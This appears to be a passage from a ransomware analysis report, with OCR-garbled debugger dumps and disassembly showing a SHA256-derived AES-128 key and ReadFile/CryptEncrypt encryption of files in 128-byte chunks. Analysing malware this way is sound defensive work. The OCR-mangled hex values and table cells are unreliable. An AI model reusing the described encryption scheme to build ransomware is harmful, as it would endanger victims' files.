|                                                                                                                                                                                    | 003C12F8 33 00 69 00 67 00 63 00 3.i.g.c.<br>003C1300 SA 000 68 00 52 00 64 00 2.1.1.2.3.<br>003C1308 57 00 71 00 39 00 36 00 W.q.9.6.<br>003C1318 6D 00 33 00 47 00 56 00 W.q.9.6.<br>003C1318 6D 00 54 00 41 00 69 00 W.T.A.L.<br>003C1320 76 00 39 00 00 00 AD BA V.99!!<br>003C1328 AB AB AB AB AB AB AB AB 22222222<br>003C1320 AB AB AB AB AB AB AB AB AB |       | 00196200<br>00196210<br>00196214<br>00196218<br>0019621C<br>00196220<br>00196224<br>00196228 | 00000016<br>$- \cdot \cdot \cdot$<br>00000000<br>.<br>FE903D24 \$=#■<br>00000000<br>.<br>$00196360$ $\rightarrow$ $\leftarrow$ $\leftarrow$<br>00196300<br><b>FFFFFFFFE</b><br>ı | .c↓. UNICODE ″vapi3″ | 003C12F8 °*<. UNICODE "3igcZhRdWq96m3GUmTAiv9" |

Below is a sample set of random data that was generated during one of the test sessions:

key: SHA256(L"3igcZhRdWq96m3GUmTAiv9") ID: wjn6kdbblpiu extension: zzqeb

The result of the hashing function is used to derive an [AES](https://en.wikipedia.org/wiki/Advanced_Encryption_Standard) 128 key:

The derived key is used to encrypt content of each file in 128-byte long chunks:

| 10007F11<br>10007F13<br>10007F19                                     | PUSH 0<br><b>PUSH EAX</b>                                                                                   | LEA EAX.DWORD PTR SS:[EBP-120]                                                                                                              |                   |  |  |  |  |  |
|----------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|-------------------|--|--|--|--|--|
| 10007F1A<br>10007F20<br>10007F26                                     | PUSH DWORD PTR SS:[EBP-118]<br>PUSH DWORD PTR SS: [EBP-114]<br><b>PUSH EBX</b>                              |                                                                                                                                             |                   |  |  |  |  |  |
| 10007F27                                                             | <b>CALL</b>                                                                                                 | DWORD PTR DS: [1001B024]                                                                                                                    | kernel32.ReadFile |  |  |  |  |  |
| 10007F2D<br>10007F2F<br>10007F31                                     | TEST EAX, EAX<br>JE SHORT 10007F9C                                                                          | MAU FAX DWARD PTR SS:IFRP-1181                                                                                                              |                   |  |  |  |  |  |
|                                                                      | ∥DS:[1001B024]=769496FB (kernel32.ReadFile)                                                                 |                                                                                                                                             |                   |  |  |  |  |  |
| 00196204<br>88196288<br>0019620C<br>00196210<br>00196214<br>88184918 | 000000FC R<br>00314D30 0M1.<br>00000080 С<br>00196238 8b+.<br><b>ARRARARA</b><br>EEOCODOJ S— <del>J</del> u | $hFite = 00000000$<br>(uindow)<br>$Buffer = 00314D30$<br>ButesToRead = 80 $(128.)$<br>$pBytesRead = 00196238$<br>$L$ p $0$ verlapped = NULL |                   |  |  |  |  |  |

Chunks are encrypted using the function *CryptEncrypt* from Microsoft Crypto API that is loaded dynamically during execution: